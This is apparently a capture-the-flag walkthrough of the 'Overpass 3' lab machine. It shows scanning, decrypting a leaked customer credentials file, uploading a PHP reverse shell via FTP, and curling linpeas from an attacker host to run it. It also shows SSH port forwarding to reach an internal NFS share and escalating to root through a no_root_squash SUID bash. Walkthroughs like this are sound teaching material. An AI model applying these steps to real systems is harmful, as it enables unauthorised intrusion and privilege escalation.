Description
You know them, you love them, your favourite group of broke computer science students have another business venture! Show them that they probably should hire someone for security…
| Room | Overpass 3 - Hosting |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Creator | NinjaJc01 |
Starting off with deploying the machine, exporting IP address and quickly scanning the open ports with rustscan,
1
2
export IP=10.10.48.114
rustscan -a $IP --range 0-65535 --ulimit 5000 -- -sVC -oN nmap.log

Result scan shows that port 21 is running vsftpd service, port 22 is running ssh service, port 80 is running apache web server, port 111 is filtered by firewall.

Let’s start enumeration by visiting http://$IP and we land on a page where information regarding Overpass,

Looking at the comment, we can see five nines but I don’t really know what’s the deal with this comment,
But whatever, let’s focus on fuzzing the directory,
1
gobuster dir -u http://10.10.162.197/ -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q 2>/dev/null

Let’s navigate to http://$IP/backups and we will get a zip file,

Let’s extract the content of the zip file,
1
2
unzip backup.zip
ls -la

there are 2 files named CustomerDetails.xlsx.gpg and priv.key.

We have a gpg and private key so let’s decrypt it. I found a resource using which we can decrypt the key, gpg-encrypt-decrypt. Let’s import this private key so that we can decrypt it,
1
gpg --import priv.key
Now since we have encrypted file, in order to view the file content, we need to decrypt the file. If we decrypt the file, it gets easily decrypted because we imported the private key,
1
2
3
gpg -d CustomerDetails.xlsx.gpg > CustomerDetails.xlsx
ls
file CustomerDetails.xlsx
using the file command, we get to know that it is a excel file.

Opening the file in online excel, we can now see the credentials of the users paradox, 0day, and muirlandoracle,
I tried to ssh on all users but from there, I didn’t got any user access,
1
2
3
ssh paradox@10.10.162.197
ssh 0day@10.10.162.197
ssh muirlandoracle@10.10.162.197
I tried accessing the ftp directory and got successfully into it as paradox user,
1
2
ftp 10.10.162.197
ls -la

Listing the files and there I saw that there is a backup directory and which is similar to the files we saw in webserver.
Maybe we can put files here. So let’s try to put a random text file here,
1
2
3
echo 'Hello Hellfire' > file.txt
ftp 10.10.162.197
put file.txt

Now, let’s navigate to http://$IP/file.txt and we can see the text file we put before,
Let’s see if we can upload a php file containing text,
1
2
3
echo '<?php echo "Hello Hellfire" ?>' > file.php
ftp 10.10.162.197
put file.php

Navigating to http://$IP/file.php and we can see the text we wrote on the file,
Wonderful, now let’s upload our reverse shell. The reverse shell can be found here, php-reverse-shell.php
1
2
ftp 10.10.162.197
put php-reverse-shell.php

Let’s start the netcat listener using nc -nvlp 4444 and let’s issue the request to the path where we uploaded the shell,
1
curl http://10.10.162.197/php-reverse-shell.php
After issuing the request, we will immediately get the reverse shell,

Since this is an unstable shell so let’s make this a stable one,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL + Z
stty raw -echo; fg
stty rows 56 columns 238
I was trying to download the linpeas file on the system using wget, but can’t since the command is not installed. So I tried to download the file using curl command and got successful,
1
2
3
curl http://10.9.11.12:8000/linPEAS -o linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Scrolling down the result of linpeas, I can see that there is a web.flag file in /usr/share/httpd path,

Now, navigating to home directory and there we can see that there are 2 directories of users, i.e. james and paradox,

I tried to change the directory and got permission denied, and tried to switch to james user and got Authentication failure as well,
1
2
cd james
su james


Then I tried to switch to paradox user using the password we get into the system and we successfully switched to paradox user,
1
2
su paradox
id

listing the directory of paradox user, we can see the .ssh directory,

I navigated into the .ssh directory and found that there are 2 keys, namely authorized_keys and id_rsa.pub key,
Since there was no private key, we need to generate new pair, so I used ssh-keygen command to generate a new pair of ssh keys,
1
ssh-keygen -f paradox

The new pair of keys are generated and we can paste our paradox.pub-key into the authorized_keys,
1
echo "<paradox.pub-key>" > authorized_keys

Now, let’s give the suitable permissions to the key and ssh into the machine as paradox user and will get the shell access,
1
2
chmod 600 paradox
ssh -i paradox paradox@10.10.59.70
Again running the linpeas & scrolling down the result, we can see the yellow highlighted part displaying no_root_squash. If we don’t have root squash that means the /home/james directory is shareable and can be mounted,

We have a NFS mount! But we didn’t see NFS anywhere on the nmap scan! This tells us that the port is probably behind a firewall. A quick google search tells us that fsid=0 means that we are using NFSv4 here. This is good, as we only have 1 port to worry about.

Let’s check if we can list the mount the /home/james user, but we can’t,
1
2
showmount -e
showmount -e 10.9.11.12
If we check the Nmap result from the full port scan, the port listening for NFS, i.e. 2049 was closed. So let’s check if the port is internally open using ss command,
1
ss -ln | grep tcp


Since we know that port is internally open, we can port forward this port on our attacker machine,
1
2
3
4
5
ssh -fNL 2049:localhost:2049 -i paradox paradox@10.10.59.70
# -N : Do not execute a remote command. This is useful for just forwarding ports.
# -L : Specifies that connections to the given TCP port on the local (client) host are to be forwarded to the given host and port, on the remote side.
# -f : Requests ssh to go to background just before command execution. This is useful if ssh is going to ask for passwords or passphrases, but the user wants it in the background.
Now, that we have set up the port forward, let’s make a directory in /tmp and mount the directory. Let’s move into the directory and we can list the home directory and see the user flag,
1
2
3
4
mkdir mnt
sudo mount -t nfs4 localhost:/ mnt
cd mnt
ls -la


Listing the directory and there I saw a hidden ssh directory so I decided to move into it and there I see the pair of ssh keys which is of james user,
1
2
cd .ssh
ls -la
I assign the suitable permission for this private key of james user and then ssh into the machine and successfully got into the system,
1
2
chmod 600 id_rsa
ssh -i id_rsa james@10.10.59.70


I first tried to copy the bash binary from my Kali box to the NFS share, but it failed to execute on the target. I then tried to copy the version of bash to user james’ home directory and it worked. On the target, as james, I first copied the bash binary to the home folder,
1
2
3
4
cp /bin/bash .
sudo chown root:root ./bash
sudo chmod +s ./bash
ls -la

Let’s make the whole directory have read-executable permissions,
1
2
chmod +rx .
ls -la
Running this binary file from paradox user and we get the root access,
1
2

/home/james/bash -p
id